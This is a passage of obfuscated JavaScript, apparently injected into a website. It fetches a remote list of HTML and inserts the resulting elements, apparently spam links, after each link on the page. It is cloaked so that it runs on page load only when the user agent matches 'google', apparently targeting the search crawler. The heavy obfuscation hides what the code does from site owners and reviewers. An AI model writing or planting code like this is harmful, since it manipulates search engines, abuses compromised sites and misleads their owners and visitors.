_0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7);}if(_0x2f5f6a['fzUoD'](_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1);}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a;}}:function(){};return _0xadf8fc=![],_0x2f12bb;}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a['IPADe']),_0x2742e4=_0xb4128['body']['innerHTML'],_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array['from'](document['body'][_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue;}break;}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0);}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]();}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0();}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5);}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0);}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site);});